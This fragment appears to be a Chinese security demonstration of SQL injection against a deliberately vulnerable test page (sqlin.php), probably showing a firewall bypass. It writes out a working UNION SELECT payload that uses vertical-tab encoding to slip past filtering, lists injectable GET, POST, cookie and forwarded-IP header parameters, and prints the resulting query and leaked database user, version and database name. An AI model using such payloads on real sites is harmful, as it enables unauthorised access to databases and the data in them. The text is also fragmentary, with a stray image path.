 secaqb.anquanbao.org/sqlin.php?id=-9%20union%0bselect%0b1,user(),version(),database()
GET参数：id
POST参数：id
COOKIE参数：id
支持CLIENT_IP、X_FORWARDED_FOR注入(需要GET提交isip参数，例如sqlin.php?isip=Seay)，支持GBK注
当前SQL语句 GET测试 select id,username,password,email from users where id= -9 unionselect1,
ID username password email
1 seay@localhost 5.5.31-0ubuntu0.12.04.1 seay
www.wooyun.org